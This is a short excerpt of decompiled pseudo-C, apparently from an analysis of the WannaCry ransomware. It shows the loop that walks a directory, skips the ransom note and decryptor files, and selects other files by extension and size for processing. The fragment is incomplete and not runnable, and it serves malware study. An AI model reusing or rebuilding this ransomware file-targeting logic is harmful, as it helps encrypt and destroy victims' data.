 else if ( v34 )
{
if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )
{
v39 = 0;
memset(v40, 0, 0x4E0u);
HIWORD(v44) = 0;
v11 = sub_10002D60(FindFileData.cFileName);
v44 = v11;
if ( v11 != 6
&& v11 != 1
&& (v11 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow >= 0xC800000) )
{
wcsncpy(Destination, FindFileData.cFileName, 0x103u);
wcsncpy(&v39, Buffer, 0x167u);
v43 = FindFileData.nFileSizeHigh;
v42 = FindFileData.nFileSizeLow;
sub_10003760(&v32, v29, &v39);
}
}
}
}
}
}
v7 = hFindFile;
}